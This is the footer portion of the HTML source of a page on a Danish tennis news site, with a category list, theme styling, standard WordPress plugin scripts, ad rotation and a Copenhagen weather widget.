<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆR KATEGORI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.tennisavisen.dk/category/international-tennis/"><span class="td-cat-name">International tennis</span><span class="td-cat-no">1926</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/wta/"><span class="td-cat-name">WTA</span><span class="td-cat-no">1177</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/atp/"><span class="td-cat-name">ATP</span><span class="td-cat-no">1002</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/"><span class="td-cat-name">ITF Senior</span><span class="td-cat-no">988</span></a></li><li><a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/"><span class="td-cat-name">Dagens kampe</span><span class="td-cat-no">949</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/"><span class="td-cat-name">ITF Junior</span><span class="td-cat-no">842</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/"><span class="td-cat-name">Holdkampe</span><span class="td-cat-no">747</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/"><span class="td-cat-name">Dansk tennis</span><span class="td-cat-no">564</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/"><span class="td-cat-name">Grand Slam</span><span class="td-cat-no">561</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697918f9e686c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.footer-email-wrap a:hover{text-decoration:underline!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.block-title{border-color:#222!important}.block-title>a,.block-title>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-7{max-height:initial}.tip-redaktionen,.skribent{background:#dd9933!important;font-size:22px!important;color:#fff!important;padding:10px!important;line-height:120%!important}.tip-redaktionen a,.skribent a{color:#222!important}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 09:25:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tennisavisen.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69339789\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.tennisavisen.dk\",\"arch_tag\":\"montpellier\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69339789", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.tennisavisen.dk/wp-content/uploads/2014/04/background4-1024x682.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[-0.59999999999999997779553950749686919152736663818359375,31],"today_humidity":84,"today_wind_speed":[7.20000000000000017763568394002504646778106689453125,4.5],"today_min":[-1,30.10000000000000142108547152020037174224853515625],"today_max":[-0.1000000000000000055511151231257827021181583404541015625,31.89999999999999857891452847979962825775146484375],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769536800,"day_name":"tirs","day_temp":[-1,31],"owm_day_index":0},{"timestamp":1769558400,"day_name":"ons","day_temp":[0,33],"owm_day_index":2},{"timestamp":1769644800,"day_name":"tors","day_temp":[-0,31],"owm_day_index":10},{"timestamp":1769731200,"day_name":"fre","day_temp":[-1,31],"owm_day_index":18},{"timestamp":1769817600,"day_name":"l\u00f8r","day_temp":[-2,28],"owm_day_index":26},{"timestamp":1769904000,"day_name":"s\u00f8n","day_temp":[-3,28],"owm_day_index":34}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-10').gslider({groupid:10,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->


</body>
</html>